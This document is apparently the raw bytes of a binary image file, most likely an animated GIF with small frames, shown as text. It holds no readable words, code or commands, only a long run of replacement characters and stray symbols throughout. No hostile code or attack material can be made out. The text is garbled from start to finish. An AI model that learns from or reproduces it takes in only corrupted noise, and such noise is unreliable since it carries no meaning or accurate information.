� � 4�B�D�h�� �B��5�N�����-Yk˯��$`�7]�}��N�T0�%�H�X�ү^�eRi]�#� Nx�P���Ԭ8!�\pU"Y�%�Z���ݞ�e�F��`Q#u�wA��=�Ⱦ�,��^%��(�PX�m�p��4Q��b<+��j� C$�������E��B��B/� �	����,���(��]	�n�!tb��u�R91c3��Ѭ��"\������T�g�֡���z�+��B�T�!�+�^��l�v�TЙn��RKu��,j�,#g�\&�@(��k��Ʈt��ˑC��0����@�ɦ m����� " ������YG�U�!�Z=���?��������v��П:��< ��y� �+Ihz�������mg�󙷀f��Mfh������DYZ��6���m��p�|@8�"���`�3 ����zn�޴�F7�m�S$͙T��D1}8C 0�n22a����`�_Q1�/Ё > ��a�y>��f6(Ia���B����<�sĪEQ��U��/��M&��#	������b@7�?b�P�3�67�Υ�f�#U��#A���J`�Br0�s<x`B��<�+��;jO�����T���*�?A�t�x^�^�8��aO���,e�DZ��un2�!��_*2�4�0!y�([x`7�@<7`�
n��4	�i͌b�<��!p~�ܣ+� K�ЭSb�噬0."�T$0��)X
�ǜL��rz�n(� 2 �B�b�_�pE8�ѬB)�@q�q�}|e �)Z���b��ϗ�@LpRK1 �Ɯ���B癠Y�iP1�4~RH�B!j�������R[Yъ2l8�,+�D+�B��V=�ծR���� ���T��T Xu>�1��� |ʿ#	"�x�A��n����4kme�<Yέg����P�0T��ip�c!Y�~5�T�1c�<�f n��P�4�As����ޠ!�B	�7dNs��c{���¦�ux��U��N�b5�ҍ�	�`/|�yBłMmJE��� �'�+A��
�*��,t (�>�?�]������p�ݖ�
g*4�G��3n��_��ԃ��j��c�~5�(<��������0�O��y��>�a:�!�q ��	C��e��*�����q�������{�D�ЅKx!k�q ���BH��P�W࿁0�|�<h��^�������ʷ`��}ч>�R�6&�'~�*\�'Vu.���p	?w`��l>!�AWA(D!�\�|b
] ��LJ _4������bխ�
/؄.����Y�YAfg^��U��Zp1n#0@�����m��vЂ�a��|�BL�p��r� � +�����9�j����1����8���r�d��� @�(� \��j5�`�Bp��&!�PB� O�0�-p��S0����e��ns~cTq^�"-�P�.d�tYCt�-�-�x5����P�*����B�1Dk:/�<��+y�R�C��BX�&��fS����A�΋]HAR |�u�Y `����U�_7� &�!! �k, �FBT��.�*%}�U���k����q�J�PC�3H�.xQx�GA
Ɛ�q�]  	H�Ǐ���@��-�y,H��w�v�B�����,9�2�� Z����>
Q0���{c�B���hs�e���:!&�L/��.S 0�b���KѾ�i��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&�9�I0��B�`A4sb���B�Q�<�� ��`|6:�����ď�
C)81	��s���W��>����ɳ&�D!��X�<Ѭ� �J"���Y�H�J��}1�0��@�#U�'��1mڒ1��P��U�Ǝ�$�5)ҁ��nƊv�朙+aG�����J`��i���MJ���e1T�'B�P@Q�i,�X�b��=*��I%��t`zB���ں��E��+c=p��>�E�bh�7A8UT	)��L�������a�T�m$Y��a����Zzv��R,s���*E�N���n�	6+@4 T���s��`���Z�aC��Z����!i�hS[���{5�5�LD�ۗ՗�h��S7�0!�0]eK(P����HE�}����֤I�9�*��5SKRzb��V�8�ja�X��a6 �~G���fi"��c(�CVkh����T�u6V$e9�9A�O6�@/����o5�I�E�k<`��<�&~��"���
d5I$0
fchf�)��Fh�>�4"���KV�,�r�4GhplOAU"�`8<�c>���T&-���2hA�	�)��8I��n�^K��ͯ������hO����OG4+P8p: Sݬ���02؀�YM3�F}�a�x�$���Dj-U�VL��`%�zⵕ/���Ov�P�(	;,�Cp��>k��4E���r>(��Ƶ��H"p9`l� �R�#�@��.j�Hjl����L��p�� c ���<4�	pR�T�z��1Ǒ$�A"8C�1$�������1��	{$6:S�D��on~]JDL@Dd_�j�ϣ�� j\�5��P@�>|Q�q.����Q �/ .Md��#Tp�@��!D�Z4F��F�b�I�zS��=�ت� N����j�Z�@ ��`3�A#1��`�X�2W"��D����,d�_8�j��@����0��� %/a�u,�X�s"����9�McL���!�0!uK(��
�(�"�q� �R6��l�,p�#�b��D�3��M<c-�BdA�F��"P"1��(��Ϥx�E�i�z��	Q�i��@��	��"8��Va�ܧ_�����S��/x(�(8#
���ZЂ4�=H4{@Mj�""� $�<<@	�1��3��(�J��$~�E��@U�*���I�R��� �t��e��L���� ��-�Hg���h�4�H ����@F���b
z�D4@�ܼ�IiѢω�Y�	g�[uDJ��*˩���͔����	L� `@��BuqC�E*  I�F� �j�ڃ�b���S�n�M\�
	B��I(@���|��/<`���"}*7d S��%�a*�� F-|�XgH5����T��լF��@�Iֲ�����Y�x���pۓ+N}Ї�b@	y��^ӂ��d��=�
@SNe����]PU��P�,Z��Rv�]p�  a�Yq̓*��� �i �<Ӡ����/�l��Y=�  �����V�8.c�A����ȅ��<���PAWQqݲ��fK AX��5�� T�0 �R@p�z���ض��
�k���b��0��[8��TE��G�^�&��Ys�L�C�L�6|���J���۲ր���P����Ǿx�3�1���W����
f�lF���@p2`��٧\TB�
@J'���)�6���)�P��f`�g��#{�`���2��Ӽ�4�o���	�Uy�����=w�$�|ʱ��@h��ֈ�nJ��F�5g�/�Ii[X��+H,0���6�X�<6��U	tAO��x�zdQ�49>�0cv�[�Xzm�kp[*<z
�Bk��1[��X���~w��l�0� Ĺ�pC���p�^/M:JH�?1�Bs�zE�g�p�
 �=�0�$�����G#�k���;��5� �(�\� 	��&���@�m�T`jD(p@hr�ְE�9˚>�@5���iZ���3�q���`���+��k�ol�"�p�+r!�O!cTZ�^=��0 t��B\�7�"v�'@�uԀ
����a,��~�!X.s6���α�s��"t��
���ڧ�� �0���6�u�X��zЃ�A@����0��{?b��`��g.���ز*080|�����iI��B��`(N/7��^�{�&�@�7��-Ѕ1t��*����o��o�&sk`�`�ٗ� ��x7V��4�w?��q~���gx�vN[T=�50X�u�P\��C�p��l��f+`�����*�\�P�p	BGV��j��?��w{�~���%by��WU�u�u ����Ei� �ǦoɅ�ϖ�7�\ ��
" 
"���� yGt>�	�! 	`{�G38x��=uyVV80�w��u��R ��X�u?i(Gc3�M� ��\`u �] R�P��mg��|�~x8@�1�O�Z�5�e&5Pyp!��E����X�0��M��\��\� E�	�]��@ `�@�w��wh{}ȄX��fn�Xe��!   �U@���[�ey����サ0UTu\UeYi8��E��  ]��}��4巎�臃W����P��S�E~�	�
b� ����%G�N�l��U�UΕU� ���n��
�� ]P��zFH懑���4ず��!6�XRP  X�4���D� `��C"�Q��|TT\�]�W0� 
�P��I��pJ���H3	��b[� ��W		y��&@F H;�T,�[�T}TM��s:�sE�*`H  ��F`�Y�������3��9��^�hN��7@���X�dX� 	��  � MEEME� �՜�
S�p	]�i�!p�x9+v� ��~y~�Ix��~��EYp��y P[�e�%��dX#MF�KE��*�eh50�FP�`�	w�4z�	�	�L�99�!�n�T=J�	��P5�W�f_0`-�G}���K����7&�e3�X��P��� p	` �H�Bjg��.8�I�
���W�9��h5�a 	�! g0_.ڥ^�\o�e_a��	BI��p	t��B�1/` ����`���t<%�!F�Y�Bf��yu#��^��/:_+f��hڦ��0ڹpLCr @`	��/����3� �ҁG�x6�0��		��h[�n���.j�%ڨ�4�\�KSp[� ���x	C%�u橮� �� � �*��	���!5�;x��Sn�az�	b 	^�^8��[��ڥ��Op�]�Sp��	ө�=�w�:�璭�Jo�K�P��
�#��@�7�.���`]�	.�YP�s��\��ʨ2��z�#�+  0��٦CŰEI�y�;�d �M�����[�� ���1�.� �3@7�������63����K*����d�����p �0����{�׺��*�~�����	�M@@O ����Ti`y �Dp\w2��3 ��ʨ�z �ʸ��h�V�&��& �t�zyg r��������L+���%�3�� ��!�D@�Xz��뫛��^j��ۻ�L�k��[���@�C�B� ����[��K� T��	�M����O��7�� @�����3@-��F��������L\��;_�z���Zga@��P���
�����T���陵u0u0�.�.�y�������-������-� ������ٹ��LF��z�`�ٽt�wd��F+M ��^|��3~���	��g@���i@f� l�;���û��:�ÍԘŤHR�L��G���4�.� ���k@�����{��BWgb` U��0����;,���i�T�/0{�%��9�RH:D=�T��H�J� �;�H^��D�<�� @����hP�K�� Y\�W,ɫf�?���<i�0f�����)zæ��P��(��d��H�kX���p� H:��ܩCJ��*��l��{���l
�@�c��)�T�/�[���Kʻ�R`8d��C�m���;��(� ��C�L8 ��l �
�*��� ���{���d�a�`fԑkDmDk<�3�üP}I���C���<�@�T�  � `/	�H Š�'��\gO0����%�����;��D�	�Bm�C��Zj���Ԑ�H ��`y�8յ�P;D\��[^M�3�T� �`Q|4_p�\gw0
e�j����P����#��ϩ0+AM���D V��j��E\�����؎��ũPeɣ��_��X�g�(�PhY�.аaP�]�= ��= ��ݛ�8��;��	`PD0�A��a��@��O�������H@��݌N�զ�P�]>�l�=cUMݷl_��˧�ڽݧ��]%�M�𱫱 � �B�f@x�	a���'Z�,���ѝN �_�ոpm��ܳ��G�H`���G��0��m ��J�;�I���� �J�$�	�`2iY����[����]N�f��է�:@�.�Ps�jgy_�7Σ�%di]J�t>�����G��	D⌞�PƊ���La>֠��e^�z�0�8U7��֍�`�P��� ��Gz�E>��0A�	m`	��wPJ�^��)=ak�	XNЛ�	���2+yz��S�߷�� ��\��p�0�@�N�^E�i��&Z@���p�iȖzn�:�p!�p��x@	`0%���p�>�����G�^�o3�Ǹ�C��0�/�ep��Pi������p��>&�\����eO4�~���F�����;30/���M�ľ	D�@#�G��Ű� p�?�0ʠ,�\p�0��>�&�@v<�y��q>U���G�	�	��U��﬩)ec)������:�T��%�GH�����^����P,p�\`�@p^>) �� �� <�����PY<�e5p�r��� 10C� ������������ɾ�'�H	���
�@����+@v"o�>���E�� ���`��� �4����XS�̩P�X<�N��@
C@#@.p�G�`�f ,��Ń�K���ܺ�D�[̘����0C�x���a����%�Gb�.\������%��K\]�P1E�b��)�ө?#��"��85`Z��#QØqq��3�Up 1a�c�˖-i�A8��e3	?�@���i�ad�������t�@�X<E������#p �ܴ�#0�Ę�&��3h���@P[�p�Y[P��<;����:u�-�nI�.���rc��S��ù�uNA.1�Pʔ/kp�iN�U������/$ ��+W�a�V��P�~Z�4��HG�"xc��
L����
��e�"�&2h.QV9�+J���B��2G���4 "�\��	Z��Y�  bn!k��N8�쫀���m<�" �H����\0�8�H�l�E��`Ê ��bL�+ꅧ�� ��p$�b���j����r�G�V 
��H)�D�6��b�Nza��C�bKʕt�ʙf���:�B� �(E�?>�,��r�0�������<�n@Pr	���"�G�@$Ud�N:yR(��������#�� �S��V[PK��TT�Z�G� ��<���j� <��Ȗ�|-�>����� �H�E����H	M��^h�����6�Bۉ��1SGp!;4_0c���\J.�VPD�`W�V�+�{�I�N� x���d`A�MAh��  +��� *�x�G *\N^p�s5��5�ui��]xA!F����e� �(�NQDc786���(�^�(8��ވ�V����b1KhZ��� "�W�yN�#�1�YJp��z�A~�6VsE���ld���[�T��on��8\���3�m:�8ykx�^Ir���Y	��B�Dqv{�N^>�YF�6�"Hi��b{2�wG�p���� #�`���U�w��6Fa0� ��w�+��B���ef�ݳ(`��U�z��؀4�mOpO+J���*W��
������;��������~u"�I�����_��۾H���ot��`t���ep��u\@����ں�9��N�(���f7e�t6K� ���^A���jȠg��t���"�:Jlb�랈8A;G��U��x�.(��N_��J$ ���m�����+x@ t��7��%�Fz9�޾p�,b�cҶ�Ȅ�UK"�4���R���zs�O�EW�� � T|�.���)�+x�f�"�sz2���[�xJ����� ����3"�9�
���G����@��b�*<���I$ !��^%]������W����&2=�
/�ī���4���8;���k##e������'*�Q�����)��q���%͏��&^ph�\w�i�I�A]Du���8/���^X GفB��5�CP�1����� �����;��O�ɹ��Du(6�U�⢳�AF�ըf �g0��� �����]��^;�����D8���R�}`[�P�
�;��A�� �r|�5?EGU�`Kl*�
�T<U� �jU�C2 D�J��	����v �A�):Bk� =��7���
b�ڹ䕁X�B�xJT:M�HL�#�������PE�p�kL�&�m#�p7��P�	B��|V�������U��xA���(�
Q���|�m�i�Ul�U7�ma��4|�:.�BP\ {�0��,P�v���AJ!aS�Vr����/1�w�����H0�Xx�_G �L��iHCC�f�X50C�P8 }]0B1�A2��0tIF�˾�����=VL�V�h�$W,�d̛� ������m����6׹v��z�g���2��L�`�  ]Pp!n��F{��`��T �d:�^�²���"O��ә)�98(up���,܀���/xA�s�[����>���D��%��E�����,|��7����=0Pf3��S�å-1!��i�����Lc&�:!xB���t�{�#��, 0r ��6�{pk=���7!^�h=� W�Ċ��p
�B"V�� 0l�Mn.�{�X���ޅ�.�_	%/9 �p��MH�f@:�1�\�5�lf�P4c���L���c�&�4'M>%q!��3��M��?t|�؅�����	Q�W��̛���6 :`���x{���1�  =����4���x&����c��Y����f@�sg��Q0F�oc ����EAL����� ������>=��� н�"�A����/ !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#r�H0���`
�^��"Z,"�� �'�J`4Tj@��Т���ď�
C)81	��s���W��>��)�$�<X%�e��Dyz9�%
�s*9z��Ν���t�0``���G(�
O�) cڴ%c.á굫ƍI�$R�x<�����欌E�n�Dz��	x��/7)U
��P��C	D��XB`I�5��w�� l�/x$��9�z$j<�P��	�e,O1�Ҍ� ����j0��h�7A8UT	)��L�������a�T�m$Y���چ��F�(m�Sl0��a䄟_`脁P�6+@4 T��Gt��`���Z�aC�� Z��i��*����6�a��w�C��N`�#���O�xp B@u�-��e2 2
"}���g��m�&R��R�sxb%Lv�䀊�U�@%<�z�����ds�� Y��L��tSi���m�hy�=�%M��de]1��^k(�p��>v��/�yㄈ r�YMR 	����YD�XK:0�����@J"�Rl���|vY�@����"P<�� �J�0(�1�5��$��1�Z�p�g��!	��Fl�j�Hs�z6�de�p��(X�[�.>�O�p����pL�
VF�4<�`"kd5����^��Fr�HF�fGҸ�R4!��q������p��`�DXpG@��d$��A�pܬ�s��<�����d�-kyJ$�r�JҼ�zǐh�V*z�${I�P+��	u
�*�1"1��C�L�'EO}�@�-�i$I�E��H8����J�1�����vJ!����(�$����ZfMe$�_Tb����@"��T$�HD��@ad-��(��&a�hl��d%$D�����2aDP�N0-����٪ְ��`�8c4b�p�@��E�o/xB2�a_,������]��
�H40d8#
�Ȁ�X㒹 o�i���<`Od ����`2( >���_Xa�*����	�$����/�!�:J!
РD�C(c8�x�Z�B" ��p�@�J �JV�	XrJP�	4� �2Ӱ��F�0�A2E
bf�/���S%4`)������P�^���0�.8�dPcQ��/z��_��  �,r!�,́ɋ� IrIL&OG���4�&�qN抈��$V�����vI&���r
`��P��[��Q@�/�тB&���B#�\(4*CM8�D�9`$Q5�M$�2L�bܺ��O�`lTiN�0�nZ?J� �`�� S��/���(D�@�.�� ��E3#\�B � $����0|.�d&�ą����㜄��*��u��X�ɶ��D�A:0�\�� ̔�?	�Z�կ�<�E  E  S��D�ķ�U�*a31���x���p�3kJ}Ї��E��ĤK��еS�)z�H�8㯳�a-�1��*R��U�bW��
sPB�&�ULV�	s�"NP3rN!�� ^�>�V�.��ZKW}�F��^����<�-0rA_�F@�e�+�	L�[��&x5)�%� ����Z � ��A)p���ե5AL0���:�E-r������|s1MEF  �ͯ+z  H o�M����8|�sck'iA�
W�
Tm7k�7d ���
���_��+P�/��@��dq.V���������-��Zu�
�I$'��q�#X�mM����d�P��@���*ˀF0����ųXA��U3��������	�sl������<�M=�!X �k��*����#��Gt�+Hv����^�B� ���Wd�ͧ��Kw<��.�a���x]����j`�'g�uU�.n1�e(��0�}1�Yآ����
�A_Ŋ@�L�"���X�pF��t��<B��f������DprB��� "�n�-��`���^�/la�e��E�B$ ��&�è��n�kM��<�>��HFw7�p�u���>�!q������2*��|c�X��g��MkZ��+"�	����Km�}��S6n���QO^Vǫ7� ��7.e!���\�w��!�e�]�n�& z �"��+��
��pG\Y��A�����ܧE�7]Zh=`�8h�0�d���v0��yCp����<�1�b_���]ȅD��9�y/���o�P�G���
�4��k���O��F�0���Is��\�o�Vs3�i��l���� �@_� 5�7�&~F�?��Q{�'�Wn�]�^� |@S��7�dg�����^`l����lX&s��o�V_�0=Ѐ���@QC`�F9	�&X 8Є�w/�w{P�I'u5`����dS ��W�7i�&l�s5Wsdf� \`�EP�Y�z��w���'0� M��O�~��hY�&`5@Y���wK� �`0x�gv� _1��b6M�j0
��lF��Ej�&؇؄�Gx)���xmu@�� !��5�z�nO�Lu$��������i+�������p @�5�F�p��w�pȄ���~�F����PU���b�@��ʰv.��$M��[�Uw 
�p�]�	`���mp~~��꧁�t���%����Xp�S�t��W핏��^��b��b_�Xf�_0W����H�n����pF� �8�/@�y�����U �n�����VW����u�C�%��uX/6\=Д�u�`] yc�_yLфEy/tY{}f��wd
�@�Z�	��b��4u z�b�)�W�՘��i��P
ФW`� 
 �F����GY�6�rI��#����	�Z�7 �a��w ��O��O*�S*6X��T`�5c
� ҈&�H 
��=`ǐ `	P�Q��'�M����x�E� �y��U�x�F[�  u��PX� ��u��P���ũ�
��$ 5�H�ha��lِ �M� ꊄ��yyZ�Q(�	5�
��. e�L�`H��L�&Gr�L
�L�OS���&���	 ŀ��Y>?�c "
� E��Jxjd�h%���	Y0�b���n6�K�d�UGh �0T��K'��[+���^gip	��z1/� ����� �Ei��Z޹�DP7�� 	�9O�O3�3�K�������@���KZ�S6�������d�zki�m(r ��
dP	x�1"�0~� 鷁G�V�v@��Y��		���P���S�:P
�P�8�W�ʥ8���֜z	�ԩi�m� o� � m �@�%p�ЦҰp��DjIa��a�
��a���&�+X�3���K�g�v�
�
E��柗`
k�ؓщ�s��Jo@�+���M�]�*"Y�gD��!p� ��	��Yw����hFPP��7U9��PH�:&  ���e�h���2j{�oP�o�d��M0�K[M0�p��� p��Ti�a�� ^$�d4� ��TH75�j�-�7�K8[��p	�u	Xt���!�ي ��O;�S�>:�d��dP���p@i`f�D0^!@j�K<+��z�p˺ �dw5�e& zP>{�୤�d���;�[�M0Su��p�� ��z�!�Z�ƶ��p��s;�m+���k�O@�^{ F0��h0��V����ۊ -0��˸TP
���E�P�pl�	0�3�l�� �|�ỺF�8u�a��뛻z� � �୩���� RˠǛ �����|3��u ��7���0^T0S+h��
��k�F|���e���4% z����?v�K;�M���\�Ŧ�ɠ��7@
���/���-�;��������[PH��h����P�	����?�#�h hP���z ,tl U�� �D�0ܼ�ۼ.�7l`.@�A,�m��E\P����Z�{l�k��@S�@6� �H��hp�h0�g�8`
[�Œ���i� �� �i@%�`�dgܶ�,�u|�p���ŽI,��aI��SP����k�|ȼ����˸j̦��f�����P��C!Ǧ��t������� Mф����۶S����wa��r��
r0�P۸���*�D`7��	��i� �#�4=�����ʄ���Z�R��>P�0�o[Hºh�J"�˄A ��A0�/��*��[����6}�,�g`#@	f���s,Ѽ0�vMu]�w�S�`>��-�^�l��P�-p ��Tl �R;�j m�	up��2(� u����l�f`D��<=i�.+�=y-v-��w�׵`�-�-R`G���=@�L�a�e��eP��w��=
�8�
�a�	`P`�6}ͧ��� VP͔@�q,��]׾͞I���O�%B�Q@y��uD�K"��@��Mٓ�;��ePj�C����=�ay�=M	��!�B��F�޾- ƐԿ���O~uvk�pH�[�'HP��PW�� n ��Ƚ.УE~�
p�D �D@��1m]ެݵ������ �wD���SH �p�#VR�K:�r(�W�P�G��3;��ؠJw`��M�.�I)sJ՚��~2�P�9��<�&n��p}M�{eGv��P�  ��W/x5.G%�!���0A�	m`	 �w J���Q�k׶	L��Y�	��
��,Hs�u�S".X����  ��
h�Wըb�%�W=� Sl �@�a�p�� APtI&`����	���DP�Pޞ��30��j�W��n��N�i~R@o�@�	W��0h���	U��T�D����@>��+~��3�� CNB��Q�y��}�(f@	�Ǉ*��U� �����p��6b}��p�0����fN�W'U���ĩ@ŉ0��m�	lPr)D�2&� �ޮ!O��-�7;T�P������f�`h7����Tq���<�o0��ѮX�=�������+�%0=��uZ��"�@�P���;�\蝉י
�Hp� �N@ Z����N0� ��hvf0�`@ \�2��i��(�S��l �~���@
u .PIqE`�fb��M�������
�,��Z@ �0	N@_E@�P�Ur�vP��emxr�b��*����ߦ� �����ċ/^4x����J`r�&ET2<	t`-ZŊᒅ	(aH�՚e�Z��bX�\E��!�	����B��g�|�&T�=�P�ƀabŊ#Z+�J��b�
���H��D9�	���� ��� 	�[�n�6ˉ!-e0�kX�\�$<����^�z3ĥ�!e�l��%A�O����@Ʉ�1DŨs�l��#t'L���C�� ]��Q�3�� ���[+�9��XgZ��y�� �%4�u�CP���u���"�]��r D�	Db�E�!J�ⶄtK���"j@?6!"7��� #����L��$a��e_Z⡂����$ ��((�`Ѓ��^jl�4�pQ��	8Pb�� 0�?J�b@�F0�@G8��G���\ !9�>�:�:��f�s[b��D�l�� 
��V0�ih�F{�ϋ)��"�:�B"���T������@�]��'�0�#��D����PLю	�L( 8o��Y��7%p�<(*��N[��N	�	��.��3�<29%b�5���t[T-�� C�>���h��\����f��lY���Jͦ^Ƌ`�Vs� (b���n�3]�"p�>��`�b�54@$	Z2-N�|6@Ȁ
�>�$�D�o�f=т1^:/����إ�U	ޕw^h��^<u�I�)VS"6� xЁp�v�0��2����-�#&�05��c������D��� �脂�)�`�RM�w�tU�z*����u���#	RV!N^pD3��3:��B�p��/ �Q��P���
Fd9�%�@�%`d�g��[{�5_^U0�����Ђ��{!"�8ή����@��i�E3���'��FN��:��k�)���>Yř�3!�ԍe�g�{{���(��x�E$��k�ibU�x%�
[ޥ���7P$ ����=/z�ST���!u #���$�8�f��<҂��/}��13����<��ߌ ��^@��@F@ ����Ȣ�"�X&<EX}� ��l,?���V�,d�W:��8��B[��]��c�J^ϫ��*B���f��[��E`+Mxv�@ A�=kݒ4 �h ���rZp���qEP�i0����� E���#��2�Q�V�@����@�r���,�qo� �'.�/&L�d�w�+^ ��In�
W������:� t[���$�,B�q�Ǣ��@�70�o������ņr����~�l���F子,���vbles�&�	ð}2 ��JiJ"������M+����H�p��T�=�L#.̓+���
��� �IIM��V`�@{��O�J �#�vM+� vyt�7� N+idB �vG��D�F(#V���zA #��<� T➋�@5�ɕ�l\��L��@�䔡���C��*QIRDGR#HBj�/����&Piza�0)L�BA`�����U�� UfKs8�i�ttZ	V��<:���i�i���&���8b4C3�j�:JEx���� 	1�&����	@Z]>骯F�xo*fUPӁэ VX�&zZ��i�[��D3H�.&��w��gZN����:0��nC�5)1�
1BU T�N�i���e	�@/h��Bp�&�G�=�6!����
M���H� @Ё�u!�R�u;U�W 3�r�_1СW(D>� �W��9�Nw����O���C�@#pЅ�^��J�=m���Wa�H�j:Ёә�^�� �@7t@]8��
�{�B>P��>���/�R��`�4uPߩb��;Rw�W�e᭓JC�⚅W)9FȖ�� #����ª�l���H` ���
 �υ�@���LA�=���P:`a�3f�T��� O�nB C�S�r���r�'��Ol�Z !���7\�;�]H�%:p	� XCt��������3���m����/�@�&���	M`;��r&u���E,y�A^�B�%��  H���t�sí�������A��5��^�ʜ��@�|
s���!Q��UR�'�	������v!YH�$ϑB�K mA50 �g]�ׅ��ڧ@��Hu�k��{��Qe�E%�@qie�JvCś��M��]g|� ]D�R��k-�t� �5��^,����c�pA�]����@t!a�xІ]x���-���B�x)D��H��1na]	�8�-�����[dg� �] ��ؿo�; �.�ሦ�][:H���A@  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ�����&��#���PD[ j
�`�t���0p��Y	��J�*t�@0\���Pa('�""AbԴc1jݪ��}"E"b���-[.p)��KO�^.���у�9o�<"�o�8^����B��*<���iӖ��'�V�7v,$)�ɑx8x���ʖ�<Ŋ+&
�8�ة7�N��m�o�R�`|1���P>�@Ta�%��X�(�e�
����G�Ȓ"E?� �B�ʵ,c���Ҽ(��pSo%G5�ݻA�7A,ՔS	)��L�������a�S�m�UX��چx(�K�����a�k-%�|`�u��[_�d рM%͍B�!�ch�f�g�qh�h&��K,�@b41�'S-���m;Ũ�_����'L"D�
@&"� RWq'ɓ|n���uZ4��1��nI�Rvy9�N9�cQ���cq�� V��L��sPY������MK����^,s���q����,�F�O2���8N�"�*`�$�0�(��Q�E~�䓡�晪DBl!���sD������Z8z}=�WɘA�@,c��P �2ٱ,L��cȠ	'd��&{r�Y�yFDҴ�(q�e1�ge�t�.m���T*k��cLÃ6 ��U� |QxD�j�G�-�R�L�h�IxB��s�0r}�	M��	;,�Cp��1k��48��`r>,�m�P�5�XDt;A"j�e޸1D��w�(@�n��:�Su�$T)�4����#2A1uQǭm�$��1�QɇH�^�k%����
uD<`��=����"�(�$ȅ��Bf�c$`�_Tb�x�p������ve,�2Gxh��plh��o��.#A�?��'4� '؜�F���Ԭ k �cx`�����#*�	�A[�p���4���Ť�$��@�(H�O��U��q�]�cNA��(aJ������`2( 0���H_Ua�*��@q�]�D�&��Ѕ,~!�2ʢ����� -(�gAh!�]����j` �|�a0ܻ(X7� �A<�4N��L���H��0h)X�E��
; =��h��Ђ=8 e�)Dah��b��$$Ã��-~�� ��E.�P��A"Jȡ�0�f�P	���$d6����9""�5�L* 9}��DM�ѧg8���)���"�0��d@Cl/v���~���=� VЁ�p �_B�&�Lg>`e	����&<�ZT�S;����0�����|'+��0:���pF��KY�  "h/�0@^@�'<�/OU �3����@�՜��8*��l��<
ͮ���. �	�ك����d��Z�խ-��:�<�5 �Epу����IxD�U Q	�Y��0�X��0�U7�>l�>Jx 4��fb���;�`\���s}+A�������]����ֶ�0��	���"c��i �/�_������Cf7�U=� k�Jv���� �aW<��8/m�z[ۺ����moA\�-�9�\� �D_� J�L���m�0Ёd �&`�:U	 ] ��������[����f.D���UA +_f2���� �UNk߬l����hv��ij��@���..~!adXþ���G��b!N�MK�^��By��|��UD�� �$ ����A�����5��O`�5pCv<�3D��"��3��)O���
��F�x�]��:�[�����	=�`��ps�1Ю:S��5�l�l�����>�3aC/ín��=�G��n�+0h�ž���7�Q���|�G-�ٙ5r��#�S
���-�̅G�ֳP�2�ae4Z������lIG �a��Tb��8��A��<mj��_����8x
���e�.��^A-�a�(�b�"^�0P,� H��]�耱����+M�� i�=�."��,�T`���@�`�� Q�`<���ุ��^]��� �%PWL�
���o
�{� }���"�QӧڧnhT��d n��IQ�Ja:��_��ۂ��0W�� �"8yV@b[{�v���d�+d�6w��|�f
���'��ou�-Q�gp
���2�q\�"�1\�\���  � v�7����B�����_\�y��Ϸz8C��~��@�8@2�Z[<���8*`n[���w��l|�G@�||$v��rb?��q}8p}5Wp��s�dg�uS��`n�!@Sp H�Z��fI�t��{�q�6�%_�W&�W` ��r��f��׀�zHm�%]�<��*`>�n�v�d�A�FkX��x���a�bySȗ|]`�a�o�}L0� @� H��wJ0g^�Y {�z�7�za^�n��P��x��{�w^s ^P|�@zu7�0m�Lf��q�sx}��9�8	� J �U�0d7PRUF΀a�pQVk�&e�pa��h�pP� ��
&�� 
7 ��>clyІ/�i��8 �x���7�c�RE�^�7PY�� d��`��ZQv�(e�@y�e"�GĐ^E� �Xb�P��7H���bn0����vx�q�z�}ͤ�% 5 �Gw � ^�����t��qTw�^�@4Hb �u>e]@� 
x��	)��|����+ԍ�(���@�LY�g��o��z�4��x開�(��%y�WE@[8�e�
7�W&P:��H� r��uX�t��7jy�`uS�n�b�Cv����wV�@�6�+�Zs�a�� l[f�p��]Pih�|@�mC�B���}�5�P �X��` z�	�N��nU�o�h�Ie��S��S=�
��W=��K  
��Sfg�.� vX/�y�6gԆsu�8�w���b ��jU&�Ee�ƞyt�䕽�*���S���� PF@l�����o��M� 
:�~�nw`u�Ly��b���``ST���p
Vt�KK�W��S���N�i ��g���8f� 
����:�q���cu������c]�P pfF�4FdDFpZK�O*������ FP�F��0�<�0/� S4��ȍ@m��U8�P!�����pzfr�a��WT�O|�R�d��� *:V�ed�H��Jjl+�|�!@��/�����AJ��vxp�dX�3df�a	�@d� ���4a��ɠK��]3�J�P��IZ�f��P��xp	���JX�� � �*u@����1�P1m��q��Fz�� 	(�D�N����gxJ�J-p��w W�O�jd& V*PHP]����Z��z�@o`�ؚ���
���`` ��:�� a@Y�!pa����g~y F�@�ȯ0�J����K�t ��]�0�F`�`�>��g:�{��V� M`�P[K	�	Dp:�� ��g�OG���b�	�S�]��~-�����803p�f�ŀ��� G��Jk��J���؊�Kk�W�
J��`�-�gp�.��� �.�pq�]5[����9˯x�e���(5�%����&��s�*����d@�V����M@0�й3���y��� �Gr��wh���+R ���{�������~�;I����.0;O�|� �࿩��[������@@�	O�k�P��w�Tp�;�鋾uTG�{�뛾���й&~�w	�p������Y� ���{�X룥��	P>�8�g@�|�P7���	f�. �Oз- RJ��˾|;�`�R`��ԹF��2�F�����d ����`
��|`
���q����P;[O0  �.`��L�g�˷��J�,`��<[��[G��0���`����zA�h�
@��{�v�ilU ] t\`z��O���T�.@DP��p~O����|�Y���֫O�����<�]:y�$�+��h�@���rh
@�t�f�! ���.�/���Ċ<�@���L�'������u�����ʚ*�`�����mL��[�Y��`�`7�iV  !���f <f ������]lН�[�m��,�:��@��n�-�X+���� �*�V��:|�	��!�#=�#�C��L���S̷�+��p�9�̶���,�b���7̟�[����A % �AP/��V;���hߙ����`i�VpϹ�h��[���;c��Y�B盾�{ -���~��r��i���Rj��@��P0
J���[[��P�����	D ���\�h;�b��g���t��m�f��;�+.�		)ԡ���jP�}P�e��M
�c��@
� %�����f�� �VPۣtҫ��=�1}���`��`�
�|k�;˳	-Y0�lׯ��}�>
.����>c+������Ҁ�V0i� �����u�����8~�n���<�J�+�l�	�� ��Ú��L~�= �=��
�` ��f�f`1 	i0b�	f� ��aM]|�ln�8��`��VI�����m��-p��l ��Hp��\����fwQ	q� J�˱�ε��@	�@	|�ܷj.Š��|������ IPV����u{J<+aɠ�P�0A�	m`	�;p�T�!wAm �D��f �fP�����2+ڴ���+�`Hp�������I�J�ɴ�����p��Э���Ҧ1��� A@�A�G0Jr����.�
�����T@��Ŵ�R�ھ�/�PFR��a����Je�Jf���z�wn�����1~��-!~��	p0&-Bj�� �fP+Ϟ��
